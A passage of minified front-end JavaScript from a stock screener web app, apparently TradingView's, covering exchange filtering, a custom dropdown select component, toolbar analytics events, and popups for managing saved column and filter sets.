o.push(e);else if(!o.includes(e)&&e in t.content.filters){const i=ft(t.content.filters[e],s);i?t.content.filters[e]=i:(delete t.content.filters[e],o.push(e))}else t.content.filters[e]=s}}else t.disabled=!0}var i,n;"forex"===e[0]?yt.forex[t.id]&&(t.title=yt.forex[t.id]):yt.default[t.id]&&(t.title=yt.default[t.id])})(t),"general"===t.id&&(t.disabled="forex"!==e[0]&&"crypto"!==e[0]),["pre_market_gainers","after_hours_gainers"].includes(t.id)&&(t.disabled=!0)}))}const St=JSON.parse('["BAHRAIN","BELEX","BMV","BSSE","BVB","BVL","BVMT","DFM","DSEBD","EURONEXT_AMS","EURONEXT_BRU","EURONEXT_LIS","EURONEXT_PAR","EURONEXTAMS","EURONEXTBRU","EURONEXTLIS","EURONEXTPAR","EURONEXTDUB","OSE","OSL","FSE","HKEX","HOSE","ICESG","ICEABUD","ICEUSCA","ICEENDEX","JSE","LUXSE","MOEX","MYX","NAG","NASDAQDUBAI","NSE","NSENG","NSEKE","NGM","NZX","PSE","PSX","SAPSE","SET","SGX","SZSE","SHFE","TADAWUL","TSE","TWSE","FTSEST","LME","QSE","LSE","LSIN"]');const Ct=["artechecom","cincodias","copees","elconfidencial","elespanolcom","elnacionalD","elpaisfinanciero","elperiodicodelaenergia","epe","finanzasD","lainformacioncom"],kt=["bovespa","forbescombr","genialinvestimentos","marcopolocombr","moneytimescombr","NoticiasagricolaD","poder360","seudinheiro","spacemoneycombr","tradersclubbrasil","tradersclubbrasilD","vocesaabrilcombr","xpicombr"],xt="america";function Tt(e,t){const o=function(e){const t=St.slice();return e&&kt.includes(e)&&t.splice(t.indexOf("BMFBOVESPA"),1),"ambito"===e&&t.splice(t.indexOf("BCBA"),1),"hegnarno"===e&&t.splice(t.indexOf("OSL"),1),e&&Ct.includes(e)&&t.splice(t.indexOf("BME"),1),e&&["riyadhcapitalD","riyadhcapitalRT"].includes(e)&&(t.splice(t.indexOf("TADAWUL"),1),t.splice(t.indexOf("DFM"),1)),"NGX"===e&&t.splice(t.indexOf("NSENG"),1),t}(t);return Object.keys(e).filter((t=>{if(["forex","crypto"].includes(t))return!0;const i=e[t];return!!i&&(i.stocks=i.stocks.filter((e=>-1===o.indexOf(e))),0!==i.stocks.length)})).map((t=>({content:e[t]?e[t].title+(e[t].stocks.length?` (${Et(t,e)})`:""):t,value:t}))).sort(((e,t)=>e.value===xt?-1:t.value===xt||(e?.content??"")>(t?.content??"")?1:-1))}function Et(e,t){let o=[...t[e].stocks];const i=(0,v.getUnavailableWidgetExchangesMap)()[e];return i&&(o=o.filter((e=>!i.includes(e)))),o.join(", ")}var Mt=o(206948),Ft=o(439563);var At=o(104247),Dt=o(337250),$t=(o(400583),o(787807),o(237277),o(186676),o(311108),o(561747),o(386727),o(713710),o(308707),o(136591),o(514456),o(487988),o(138823),o(751231),o(974800),o(366389),o(657748),o(506970),o(20327),o(404204),o(521980),o(45511),o(225627)),Pt=o(713438);var Lt=o(290484),It=o(207678),Rt=o(740203),Bt=o(552279),Ot=o(28295),Nt=(o(33360),o(11484),o(778785)),Wt=(o(766526),o(561516)),Vt=o(744404),Ut=o(213398),Ht=o(725977);const zt={
wrap:'<span class="tv-control-select__wrap tv-dropdown-behavior {{ class }}{{# touch }} tv-control-select__wrap--touch{{/ touch }}{{# disabled }} i-disabled{{/ disabled }}{{# readonly }} tv-control-select__wrap--readonly{{/ readonly}}"><span class="tv-control-select__control{{^ touch }} tv-dropdown-behavior__button{{/ touch }}{{# disabled }} i-disabled{{/ disabled }}"><span class="tv-control-select__control-inner"></span></span>{{^ touch }}<span class="tv-control-select__dropdown tv-dropdown-behavior__body {{ dropdown_class }} i-hidden"><span class="tv-control-select__scroll tv-dropdown-behavior__scroll"><span class="tv-dropdown-behavior__inscroll">{{> route }}</span></span></span>{{/ touch }}<span class="tv-control-select__caret js-dropdown-toggle"></span></span>',route:"{{# items }}{{# option }}{{> option }}{{/ option }}{{^ option }}{{# optgroup }}{{> optgroup }}{{/ optgroup }}{{/ option }}{{/ items }}",optgroup:'{{# label }}<span class="tv-dropdown-behavior__item tv-control-select__optgroup-label">{{ label }}</span>{{/ label }}{{> route }}{{# separator }}<hr class="tv-control-select__optgroup-separator">{{/ separator }}',option:`<span data-id="{{ id }}" class="tv-dropdown-behavior__item tv-control-select__option{{# disabled }} i-disabled{{/ disabled }}">\n\t\t\t<span class="tv-control-select__option-wrap">\n\t\t\t{{# multiple }}\n\t\t\t\t<span class="tv-control-checkbox">\n\t\t\t\t\t<input class="tv-control-checkbox__input" type="checkbox" {{# selected }} checked{{/ selected }}>\n\t\t\t\t\t<span class="tv-control-checkbox__box">${o(481516)}</span>\n\t\t\t\t</span>\n\t\t\t\t<span class="tv-control-checkbox__label">{{ label }}</span>\n\t\t\t{{/ multiple }}\n\t\t\t{{^ multiple }}\n\t\t\t\t{{ label }}\n\t\t\t{{/ multiple }}\n\t\t\t</span>\n\t\t</span>`};class jt{constructor(e={}){this._options=Object.assign({noAnimation:!0},e),this.touch=Nt.mobiletouch,this.$select=this._options.$select,this._selectElement=this.$select[0],this.multiple=Boolean(this.$select.attr("multiple")),this._minDisplayCount=this._options.minDisplayCount||1,this._emptyString=this._options.emptyString||p.t(null,{context:"combobox_input"},o(589917)),this._defaultPlaceHoder=this._options.defaultPlaceHoder||!1,this.disabled=Boolean(this.$select.is(":disabled")),this.readonly=this._options.readonly,this.options=[],this.filterQuery=[],this.items=this._parseDomItems(this.$select),this._render(),e.initialValue&&this.val(e.initialValue),this.$el.insertBefore(this.$select),this.$select.detach().addClass("i-inited").appendTo(this.$el)}val(e){this.multiple?this._setMultipleValues(e):this._setSingleValue(this._findOption(e))}enable(){this.disabled=!1,this.$el.add(this.$dropdown).removeClass("i-disabled"),this.touch||(this.$el.tvDropdown("enable"),this.$control.attr("tabindex",this.$select.attr("tabindex")||0))}disable(){this.disabled=!0,this.$el.add(this.$dropdown).addClass("i-disabled"),this.touch||(this.$el.tvDropdown("disable"),this.$control.removeAttr("tabindex"))}setReadonly(e){this.readonly=e,this.$el.toggleClass("tv-control-select__wrap--readonly",e),
this.$controlInner.toggleClass("tv-control-select__control-inner--readonly",e),this.$el.tvDropdown("setReadonly",e)}toggle(){this.disabled||this.readonly||(this.touch?this.$select.click():this.$el.tvDropdown("toggle"))}open(){this.disabled||this.readonly||(this.touch?this.$select.click():this.$el.tvDropdown("open"))}close(){this.disabled||this.readonly||(this.touch?this.$select.click():(this._focusOption(this._selectElement.selectedIndex),this.$el.tvDropdown("close")))}destroy(){this.$select.off("change"),this.$dropdown&&this.$dropdown.off("click"),this.$select.removeClass("i-inited").insertBefore(this.$el),this.$el.tvDropdown("destroy"),this.$el.remove()}updateItems(){this.options=[],this.items=this._parseDomItems(this.$select);const e=this._renderDropdown();if(!this.touch){this.$dropdown.find(".tv-control-select__option").remove();const t=this.$dropdown.find(".tv-dropdown-behavior__inscroll");this.$options=e.find(".tv-control-select__option");for(let e=0;e<this.$options.length;e++){const o=Vt(this.$options[e]),i=o.data("id");this.options[i]&&(this.options[i].$el=o,t.append(o))}}this.multiple?(this._updateSelectBoxTitle(),this._updateCheckBoxes()):this._updateSingleView(this._selectElement.selectedIndex)}_focusOption(e){const t=this.options[e].$el;if(this._focusedOption=e,!this.touch){if(this._clearFocus(),t.addClass("i-active"),!this.dropdownScroll||!this.opened)return;const e=this.dropdownScroll.currentPosition(),o=t.outerHeight(),i=t.position().top,n=-e+this.dropdownScroll.getContainerHeightWithoutHeader()<i+o;i<-e?this.dropdownScroll.scrollTo(i):n&&this.dropdownScroll.scrollTo(i+o)}}_setSingleValue(e){const t=this.options[e].value;(this.$select.val()&&this.$select.val().toString())!==t.toString()&&this.$select.val(t).trigger("change")}_updateSingleView(e){const t=this.options[e];t&&(this._focusOption(e),this._selectElement.selectedIndex=e,this.$controlInner.text(t.label),this.$controlInner.toggleClass("tv-control-select__control-inner--option-disabled",t.disabled))}_toggleOption(e){const t=this.options[e].value,o=this.$select.val()||[],i=o.indexOf(t);if(-1!==i)o.splice(i,1);else if(o.length){const e=this.options[this._findOption(t)].id,i=o.find((t=>this.options[this._findOption(t)].id>e));o.splice(i?o.indexOf(i):0,0,t)}else o.push(t);this._setMultipleValues(o)}_updateCheckBoxes(){const e=this.$select.val()||[];for(let t=0;t<this.items.length;t++){const o=this.items[t];o.$el.find(".tv-control-checkbox__input").prop("checked",-1!==e.indexOf(o.value))}}_updateSelectBoxTitle(){const e=this.$select.val()||[];if(e.length&&!this._defaultPlaceHoder)if(e.length===this.items.length)this.$controlInner.text(p.t(null,{context:"combobox_input"},o(484135)));else if(e.length>this._minDisplayCount)this.$controlInner.text(p.t(null,{plural:"{number} items",count:e.length,context:"combobox_input"},o(432121)).format(e.length));else{const t=e.map((e=>this.options[this._findOption(e)].label));this.$controlInner.text(t.join(", "))}else this.$controlInner.text(this._emptyString)}_setMultipleValues(e){
this.$select.find("option").prop("selected",!1);for(let t=0;t<e.length;t++){const o=e[t];this.$select.find(`option[value="${o}"]`).prop("selected",!0)}this.$select.trigger("change")}_clearFocus(){this.$options.removeClass("i-active")}_findOption(e){const t=Object.keys(this.options);for(let o=0;o<t.length;o++)if(this.options[t[o]].value.toString()===e.toString())return this.options[t[o]].id}_parseDomItems(e){const t=e.children(),o=[];for(let e=0;e<t.length;e++){const i=Vt(t[e]);let n;"optgroup"===i.prop("tagName").toLowerCase()?n={optgroup:!0,separator:Boolean(this._options.showOptgroupSeparators),label:i.attr("label"),items:this._parseDomItems(i)}:"option"===i.prop("tagName").toLowerCase()&&(n={id:i[0].index,option:!0,label:i.text().replace(/\//g,"​$&​"),value:i.attr("value"),disabled:i.is(":disabled")},this.options[n.id]=n),o.push(n)}return o}_render(){if(this.$el=this._renderDropdown(),this.$control=this.$el.find(".tv-control-select__control"),this.$controlInner=this.$el.find(".tv-control-select__control-inner"),!this.touch){this.$dropdown=this.$el.find(".tv-control-select__dropdown"),this.$options=this.$el.find(".tv-control-select__option");for(let e=0;e<this.$options.length;e++){const t=Vt(this.$options[e]),o=t.data("id");this.options[o]&&(this.options[o].$el=t)}}this.multiple?(this._updateSelectBoxTitle(),this._updateCheckBoxes()):(-1===this._selectElement.selectedIndex&&(this._selectElement.selectedIndex=0),this._updateSingleView(this._selectElement.selectedIndex)),this.$select.on("change",(e=>{this.multiple?(this._updateSelectBoxTitle(),this._updateCheckBoxes()):this._updateSingleView(this._findOption(this.$select.val()))})),this.touch||(this.$el.tvDropdown({scroll:!0,adaptBody:!0,boundingElement:this._options.boundingElement,maxHeight:this._options.maxHeight,dropdownWidth:this._options.dropdownWidth,noAnimation:this._options.noAnimation,closeWithEsc:this._options.closeWithEsc}),this.dropdownScroll=this.$el.tvDropdown("get","scroll"),this.$dropdown.on("click",".tv-control-select__option",(e=>{const t=parseInt(Vt(e.currentTarget).data("id"));this.options[t]&&!this.options[t].disabled&&(this.multiple?this._toggleOption(t):(this._setSingleValue(t),this.close()))})),this.$el.on("beforeOpenMenu",(()=>{this.opened=!0})),this.$el.on("afterCloseMenu",(()=>{this.opened=!1,this.filterQuery=[],this.multiple||this._focusedOption.toString()===this._selectElement.selectedIndex.toString()||this._focusOption(this._selectElement.selectedIndex),this.multiple&&this._clearFocus()})),this.$el.on("click",(()=>{this.$control.focus()})),this.$el.on("keydown",(e=>{this._filter(e)})),this.disabled?this.disable():this.enable())}_renderDropdown(){return Vt(Ut.render(zt.wrap,{items:this.items,class:this.$select.attr("class"),touch:this.touch,multiple:this.multiple,disabled:this.disabled,readonly:this.readonly,dropdown_class:this._options.addDropdownClass},zt)).removeClass("tv-control-select")}_filter(e){if(9===e.which)return void this.close();if(13===e.which&&!this.opened)return
;if((40===e.which||32===e.which)&&!this.opened)return this.open(),void e.preventDefault();e.preventDefault(),this.opened||this.open();const t=String.fromCharCode(e.which).toLowerCase();if(t&&-1===[9,13,27,38,40].indexOf(e.which)){this.filterQuery.push(t);const e=this.filterQuery.join("");let o;const i=Object.keys(this.options);for(let t=0;t<i.length;t++)if(0===this.options[i[t]].label.toLowerCase().indexOf(e)&&!this.options[i[t]].disabled){o=this.options[i[t]].id;break}void 0!==o&&this._focusOption(o),this.clearFilter&&clearTimeout(this.clearFilter),this.clearFilter=setTimeout((()=>{this.filterQuery=[]}),500)}32!==e.which&&13!==e.which||!this.opened||(this.multiple?this._toggleOption(this._focusedOption):(this._setSingleValue(this._focusedOption),this.close(),this.$el.one("keyup",(e=>e.stopPropagation()))));const o=e=>{let t;if(this.options[this._focusedOption]){const o=this.options[this._focusedOption].$el[e](this.$dropdown,".tv-control-select__option:not(.i-disabled)");t=o.length?o.data("id"):this._focusedOption}else t=this.$options.first(".tv-control-select__option:not(.i-disabled)").data("id");return t};40===e.which&&(this.filterQuery=[],this._focusOption(o("nextUntil"))),38===e.which&&(this.filterQuery=[],this._focusOption(o("prevUntil"))),27===e.which&&this.close()}}Vt.fn.tvControlSelect=(0,Wt.createTvBlockWithInstance)("tv-control-select",(function(e,t={}){return new jt(Ht.extend(t,{$select:e}))}));var qt=o(593887),Xt=(o(433306),o(448806)),Kt=o(779923),Gt=o(406103);function Yt(e){if(!(0,Gt.isIDCExchange)(e))return!1;e=Jt(e);const t=window.pro,o=t.getProduct(e);return void 0!==o.idc_service_codes_delay&&((!Array.isArray(o.included_exchanges)||!o.included_exchanges.some((e=>t.hasPackage(Jt(e)))))&&!function(e){const t=window.pro;return t.hasPackage(e)||t.hasPackage(e+"_dly")}(e))}function Jt(e){return e.startsWith("exchange-")?e:"exchange-{0}".format(e.toLowerCase())}var Qt,Zt=o(553008);!function(e){e[e.None=0]="None",e[e.Widget=1]="Widget",e[e.Site=2]="Site"}(Qt||(Qt={}));var eo=o(760223),to=o(833813),oo=o(680574),io=o(319859);class no{constructor(e){this.event="change_timeframe",this.source="timeframe_selector",this.location="toolbar",this.state="",this.value=e}}class ro{constructor(e,t){this.event="change_columnset",this.source="columset_selector",this.location="toolbar",this.state="",this.value=(0,io.getColumnSetNameForSnowPlow)(t),this.source=e}}class so{constructor(e,t){this.event="change_favorite_columnsets",this.source="columnset_star_button",this.location="toolbar",this.value=(0,io.getColumnSetNameForSnowPlow)(t),this.state=e}}class ao{constructor(){this.event="rename_custom_columnset",this.source="columnset_pen_button",this.location="toolbar",this.state="",this.value=""}}class lo{constructor(e){this.event="change_filterset",this.source="filterset_selector",this.location="toolbar",this.state="",this.value=(0,io.getFilterSetNameForSnowPlow)(e)}}class co{constructor(){this.event="rename_custom_filterset",this.source="filterset_pen_button",this.location="toolbar",this.state="",this.value=""}}
var uo=o(996471);class ho{constructor(e,t,o){this.event="change_columns",this.source="column_selector",this.location="header_fields_popup"===e?"header":"toolbar",this.state=t?"added":"removed",this.value=o}}class po{constructor(e){this.event="column_move",this.source="column_header",this.location="header",this.state=uo.UserActionState.Drag,this.value=e}}class _o{constructor(){this.event="refresh_screener_data",this.source="refresh_button",this.location="toolbar",this.state="",this.value=""}}class mo{constructor(e){this.event="change_refresh_interval",this.source="refresh_interval_selector",this.location="toolbar",this.state="",this.value=(0,io.getSnowPlowRefreshInterval)(e)}}var go=o(744404);const vo=o(735566).getLogger("Screener.Popups");class fo{constructor(e,t,o){this._model=e,this._view=t,this._bridge=o,this._markets=null,this._model.fieldSetSaved.subscribe(null,(()=>this._view.$fieldSetsButton.removeClass("tv-screener-toolbar__button--unsaved"))),this._model.filterSetSaved.subscribe(null,(()=>this._view.$filterSetsButton.removeClass("tv-screener-toolbar__button--unsaved"))),this._fieldsPopupCache={}}showPromptDialog(e,t){return new Promise((i=>{(0,Kt.showRename)({title:e.title,text:e.label,initValue:t,mainButtonText:p.t(null,void 0,o(664e3)),maxLength:128,onRename:({newValue:e,dialogClose:t})=>{i(e),t()},onClose:i})}))}showMaintenanceDialog(){(0,qt.showNoticeDialog)({type:"modal",title:p.t(null,void 0,o(900543)),content:p.t(null,void 0,o(673937))})}showConfirmDialog(e){return new Promise((t=>{(0,Kt.showConfirm)({text:e,onConfirm:({dialogClose:e})=>{t(!0),e()},onClose:()=>t(!1)})}))}showNotice(e,t){(0,qt.showNoticeDialog)({content:e,title:t})}setFieldsPopup(e,t,i){e.addClass("tv-dropdown-behavior__button");const n=go(`<div class="${t||""}">`);n.insertAfter(e).append(e);const r=go('<div class="tv-dropdown__body tv-dropdown__body--over-trigger tv-dropdown-behavior__body tv-screener-fields-popup i-hidden">').appendTo(n);i&&r.addClass(i);const s=go('<div class="tv-screener-fields-popup__search-wrap">').appendTo(r),a=go(`<input type="text" placeholder="${p.t(null,void 0,o(574769))}" class="tv-screener-fields-popup__search-input">`).appendTo(s),l=go('<div class="tv-dropdown-behavior__scroll">').appendTo(r),c=go('<div class="tv-screener-fields-popup__items-wrap tv-dropdown-behavior__inscroll">').appendTo(l);"header_fields-button"===e.attr("data-name")&&c.attr({"data-name":"header_fields_popup"});const d=go('<div class="tv-screener-fields-popup__item tv-screener-fields-popup__item--no-matches js-hidden">No matches</div>').appendTo(r);a.on("change input",(e=>{const t=a.val().trim().toLowerCase();t?c.find(".js-fields-item").each((function(){const e=go(this);e.toggleClass("js-hidden",!~e.text().toLowerCase().indexOf(t))})):c.find(".js-fields-item").removeClass("js-hidden"),d.toggleClass("js-hidden",!!c.find(".js-fields-item:not(.js-hidden)").size()),n.tvDropdown("updateScroll")})),n.on("beforeOpenMenu",(()=>{a.val(""),c.find(".js-fields-item").removeClass("js-hidden"),d.addClass("js-hidden"),this.resetFieldsPopup(c),
l.css("maxHeight",go(window).height()-e.offset().top+go(window).scrollTop()-e.outerHeight()-s.outerHeight()-20)})).on("afterOpenMenu",(()=>{a.focus()})).tvDropdown({scroll:!0,noAnimation:!0}),setTimeout((()=>this.resetFieldsPopup(c)),0)}resetFieldsPopup(e){e.empty();const t=e=>{if(e in this._fieldsPopupCache){const t=this._fieldsPopupCache[e];return t.checkbox.prop("checked",Qe[e].checked),t.item}const t=go('<div class="tv-dropdown-behavior__item">');go(`<label data-field="${e}" class="tv-control-select__option-wrap tv-screener-fields-popup__item js-fields-item">\n\t\t\t\t<input type="checkbox" name="${e}" class="js-field-checkbox"${Qe[e].checked?" checked":""}>\n\t\t\t\t<span class="tv-control-checkbox__label">${(0,X.triesTranslateScreenerData)(Qe[e].title)}</span>\n\t\t\t</label>`).appendTo(t);const o=t.find(".js-field-checkbox").tvControlCheckbox();return this._fieldsPopupCache[e]={item:t,checkbox:o},t},o=this._view.sortedFields.filter(gt).sort(((e,t)=>Qe[e].title.localeCompare(Qe[t].title,void 0,{ignorePunctuation:!0,numeric:!0}))),i=o.filter((e=>Qe[e].checked)),n=o.filter((e=>!Qe[e].checked));i.concat(n).forEach((o=>{"is_primary"!==o&&t(o).appendTo(e)})),e.find(".js-field-checkbox").off("change"),e.find(".js-field-checkbox").on("change",(t=>{const o=go(t.currentTarget),i=o.attr("name");Qe[i].checked=o.prop("checked");const n=e.attr("data-name"),r=Qe[i].checked;(0,io.sendSnowPlowData)(new ho(n,r,i));const s=Qe[i].checked?this._view._table.fieldsOrder.concat(i):this._view._table.fieldsOrder.filter((e=>e!==i));this._model.preventPrevScanRequest(),this._model.fieldSetChanged.fire(s.filter((e=>Qe[e]&&!0!==Qe[e].disabled&&!0!==Qe[e].hiddenColumn))),this._model.update(),this._view.$fieldSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",this._model.isFieldSetChanged())}))}setPopup(e,t,o){e.addClass("tv-dropdown-behavior__button");const i=go(`<div class="${t||""}">`);i.insertAfter(e).append(e);const n=go('<div class="tv-dropdown__body tv-dropdown__body--over-trigger tv-dropdown-behavior__body tv-screener-popup i-hidden">').appendTo(i);o&&n.addClass(o);const r=go('<div class="tv-dropdown-behavior__scroll js-container">').appendTo(n);return go('<div class="tv-screener-popup__items-wrap tv-dropdown-behavior__inscroll js-content">').appendTo(r),i.on("beforeOpenMenu",(()=>{r.css("maxHeight",go(window).height()-e.offset().top+go(window).scrollTop()-45)})).tvDropdown({scroll:!0,noAnimation:!0})}setFieldSetsPopup(e){const t=this.setPopup(e,"tv-screener-toolbar__button-wrap");t.tvDropdown("disable");const i=t.find(".js-content");i.on("click",".js-set",(e=>{const o=go(e.currentTarget);i.find(".js-item-active").removeClass("tv-screener-popup__item--active js-item-active"),o.addClass("tv-screener-popup__item--active js-item-active");const n=o.attr("data-set");this._model.applyFieldSet(n),this._view.adjustToolbarWidth(),t.tvDropdown("close"),(0,io.sendSnowPlowData)(new ro("columnset_selector",n))})).on("click",".js-set-delete",(e=>{
const i=go(e.currentTarget),n=this._model.getFieldSetById(i.parent().attr("data-set")),r=this._model.currentFieldSetId()===n.id;this.showConfirmDialog(p.t(null,void 0,o(838537)).format({name:n.title})).then((e=>{e&&this._model.saveFieldSet({id:n.id,delete:1},"Delete field set").then((()=>{this._model.removeFavoriteFieldSet(n.id),r&&this._model.applyFieldSet(this._model.defaultFieldSets[0].id,null,!0),this._view.adjustToolbarWidth()}))})),t.tvDropdown("close"),e.stopPropagation()})).on("click",".js-set-star",(e=>{const t=go(e.currentTarget),o=t.parent().attr("data-set");t.parent().toggleClass("tv-screener-popup__item--favorite"),this._model.addFavoriteFieldSet(o),e.stopPropagation(),(0,io.sendSnowPlowData)(new so("added",o))})).on("click",".js-set-star-active",(e=>{const t=go(e.currentTarget),o=t.parent().attr("data-set");t.parent().toggleClass("tv-screener-popup__item--favorite"),this._model.removeFavoriteFieldSet(o),e.stopPropagation(),(0,io.sendSnowPlowData)(new so("removed",o))})).on("click",".js-set-rename",(e=>{const i=go(e.currentTarget).parent().attr("data-set"),n=this._model.getFieldSetById(i);this.showPromptDialog({title:p.t(null,void 0,o(312286)),label:p.t(null,void 0,o(576904))},n.title).then((e=>{e&&e!==n.title&&(this._model.saveFieldSet({id:n.id,title:e},"Rename field set"),this._view.$fieldSetsButton.removeClass("tv-screener-toolbar__button--active js-no-pointer-events"),this._model.currentFieldSetId()==n.id&&this._view.$fieldSetsButton.text(e),(0,io.sendSnowPlowData)(new ao))})),t.tvDropdown("close"),e.stopPropagation()})).on("click",".js-save",(e=>{this.confirmAndSaveCurrentFieldSet().then((e=>{const t=this._model.getFieldSetById(e.id);this._model.settingsSaver.setValue(this._model.settingKey+".fieldSetId",e.id,{forceFlush:!0}),this._view.$fieldSetsButton.text(t.title);const o=this.$favoritesBar&&this.$favoritesBar.find(`.js-favorite-item[data-set=${e.id}]`)||go();o.size()&&o.removeClass("tv-screener-toolbar__favorites-item--active")})).catch((e=>{e&&vo.logError(e)})),t.tvDropdown("close")})),this._model.loadingComplete.subscribe(null,(()=>{t.tvDropdown("enable")}),!0),t.on("beforeOpenMenu",(()=>this.setFieldSetsPopupContent(i)))}setFieldSetsPopupContent(e){e.empty(),this._bridge.onWidget||go(`<div class="tv-control-select__option-wrap tv-screener-popup__item tv-screener-popup__item--save js-save">${(0,eo.appendEllipsis)(p.t(null,void 0,o(819213)))}</div>`).prepend(go(o(470088)).attr({class:"tv-screener-toolbar__button-icon",width:"20",height:"14",style:"top: -2px; margin-right: 10px;"})).appendTo(e);const t=go('<div class="tv-screener-popup__item--presets"></div>').appendTo(e);this._model.settings.fieldSets.forEach((e=>{const i=go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div data-set="${e.id}"  class="tv-control-select__option-wrap tv-screener-popup__item tv-screener-popup__item--preset js-set" title="${(0,
Ot.clean)(e.title)}">\n\t\t\t\t\t<span class="js-field-set-name"></span>\n\t\t\t\t\t<span class="tv-screener-popup__item-delete js-set-delete" title="${p.t(null,void 0,o(14180))}">\n\t\t\t\t\t\t${o(711732)}\n\t\t\t\t\t</span>\n\t\t\t\t\t<span class="tv-screener-popup__item-rename js-set-rename" title="${p.t(null,void 0,o(606321))}">\n\t\t\t\t\t\t${o(663719)}\n\t\t\t\t\t</span>\n\t\t\t\t\t<span class="tv-screener-popup__item-star-active js-set-star-active" title="${p.t(null,void 0,o(685106))}">\n\t\t\t\t\t\t${o(372665)}\n\t\t\t\t\t</span>\n\t\t\t\t\t<span class="tv-screener-popup__item-star js-set-star" title="${p.t(null,void 0,o(869207))}">\n\t\t\t\t\t\t${o(959597)}\n\t\t\t\t\t</span>\n\t\t\t\t</div>\n\t\t\t</div>`).appendTo(t);i.find(".js-field-set-name").text(yo(e.title)),i.find(".js-set").toggleClass("tv-screener-popup__item--favorite",-1!==this._model.favoriteFieldSets.indexOf(e.id))})),this._model.defaultFieldSets.forEach((t=>{go(`<div class="tv-dropdown-behavior__item">\n\t\t\t\t<div data-set="${t.id}" class="tv-control-select__option-wrap tv-screener-popup__item js-set">\n\t\t\t\t\t${t.title}\n\t\t\t\t\t${this._bridge.onWidget?"":`<span class="tv-screener-popup__item-star-active js-set-star-active" title="${p.t(null,void 0,o(685106))}">\n\t\t\t\t\t\t\t${o(372665)}\n\t\t\t\t\t\t</span>\n\t\t\t\t\t\t<span class="tv-screener-popup__item-star js-set-star" title="${p.t(null,void 0,o(869207))}">\n\t\t\t\t\t\t\t${o(959597)}\n\t\t\t\t\t\t</span>`}\n\t\t\t\t</div>\n\t\t\t</div>`).appendTo(e).find(".js-set").toggleClass("tv-screener-popup__item--favorite",-1!==this._model.favoriteFieldSets.indexOf(t.id))})),e.find(`[data-set="${this._model.currentFieldSetId()}"]`).addClass("tv-screener-popup__item--active js-item-active")}confirmAndSaveCurrentFieldSet(){const e=this._model.getFieldSetById(this._model.currentFieldSetId()),t=this._view._table.fieldsOrder.slice(0);if(!Qe.type.disabled&&Qe.type.checked){const e=t.indexOf("name");-1!==e&&t.splice(e+1,0,"type")}if(!Qe.description.disabled&&Qe.description.checked){const e=t.indexOf("name");-1!==e&&t.splice(e+1,0,"description")}const i=JSON.stringify(t),n=e&&!this._model.defaultFieldSets.find((t=>t.id===e.id));return new Promise(((t,r)=>runOrSignIn((()=>this.showPromptDialog({title:p.t(null,void 0,o(819213)),label:p.t(null,void 0,o(576904))},e&&e.title||"").then((o=>{if(void 0===o)return void r();const s={title:(0,Ot.clean)(o),content:i};let a="Create field set";n&&e.title===o&&(s.id=e.id,a="Update field set"),this._model.saveFieldSet(s,a).then(t,r)}))),{source:"save columnset"})))}setFilterSetsPopup(e){const t=this.setPopup(e,"tv-screener-toolbar__button-wrap","tv-dropdown__body--position_right");t.tvDropdown("disable");const i=t.find(".js-content"),n=this._bridge.$body;function r(e){if((0,oo.isRtl)())e.toggleClass("tv-dropdown__body--position_right",!0);else{const o=t.width(),i=n.find(".tv-screener-toolbar").width(),r=t.position().left,s=i-(o+r);e.toggleClass("tv-dropdown__body--position_right",r>s)}}i.on("click",".js-set",(e=>{const n=go(e.currentTarget)
;i.find(".js-item-active").removeClass("tv-screener-popup__item--active js-item-active"),n.addClass("tv-screener-popup__item--active js-item-active"),this._view.$filterSetsButton.toggleClass("i-disabled",!0),new Promise((e=>{this._bridge.onWidget?e():this._model.isFilterSetChanged()?this.showConfirmDialog(p.t(null,void 0,o(484124))).then((t=>{t?this.confirmAndSaveCurrentFilterSet().then(e,(t=>{t&&vo.logError(t),e()})):e()})):e()})).then((()=>{const e=yo(n.attr("data-set"));this._model.applyFilterSet(e),this._model.trackEvent("Apply filter set "+e),this._view.$filterSetsButton.toggleClass("i-disabled",!1),(0,io.sendSnowPlowData)(new lo(e))})),setTimeout((()=>t.tvDropdown("close")),200)})).on("click",".js-set-delete",(e=>{const i=go(e.currentTarget),n=this._model.getFilterSetById(i.parent().attr("data-set")),r=this._model.currentFilterSetId()===n.id;this.showConfirmDialog(p.t(null,void 0,o(810292)).format({name:n.title})).then((e=>{e&&this._model.saveFilterSet({id:n.id,delete:1},"Delete filter set").then((()=>{if(r){const e=this._model.defaultFilterSets.find((e=>!0!==e.disabled))||this._model.defaultFilterSets[0];this._model.applyFilterSet(e.id)}}))})),t.tvDropdown("close"),e.stopPropagation()})).on("click",".js-set-rename",(e=>{const i=go(e.currentTarget).parent().attr("data-set"),n=this._model.getFilterSetById(i);this.showPromptDialog({title:p.t(null,void 0,o(709186)),label:p.t(null,void 0,o(723299))},n.title).then((e=>{e&&e!==n.title&&(this._model.saveFilterSet({id:n.id,title:e},"Rename filter set"),this._view.$filterSetsButton.removeClass("tv-screener-toolbar__button--active js-no-pointer-events"),this._model.currentFilterSetId()==n.id&&this._view.$filterSetsButtonTitle.text(e),(0,io.sendSnowPlowData)(new co))})),t.tvDropdown("close"),e.stopPropagation()})).on("click",".js-save",(e=>{this.confirmAndSaveCurrentFilterSet().then((e=>{void 0!==e.id?(this._model.settingsSaver.setValue(this._model.settingKey+".filterSetId",e.id,{forceFlush:!0}),this._view.$filterSetsButtonTitle.text(this._model.getFilterSetById(e.id).title)):vo.logError("Unable to get id of created set")})).catch((e=>{e&&vo.logError(e)})),t.tvDropdown("close")})),this.$filterSetsPopupContent=i,this._bridge.width?(r(i.parent().parent()),this._bridge.width.subscribe((()=>{r(i.parent().parent())}))):go(window).on("resize",(()=>{r(i.parent().parent())})),this._model.loadingComplete.subscribe(null,(()=>{t.tvDropdown("enable")}),!0),t.on("beforeOpenMenu",(()=>{this.setFilterSetsPopupContent()}))}setFilterSetsPopupContent(){const e=this.$filterSetsPopupContent;e.empty(),this._bridge.onWidget||go(`<div class="tv-control-select__option-wrap tv-screener-popup__item tv-screener-popup__item--save tv-screener-popup__item--space-left js-save">${(0,eo.appendEllipsis)(p.t(null,void 0,o(432248)))}</div>`).prepend(go(o(470088)).attr({class:"tv-screener-toolbar__button-icon",width:"20",height:"14",style:"top: -2px; margin-right: 10px;"})).appendTo(e);const t=go('<div class="tv-screener-popup__item--presets"></div>').appendTo(e);this._model.settings.filterSets.forEach((e=>{
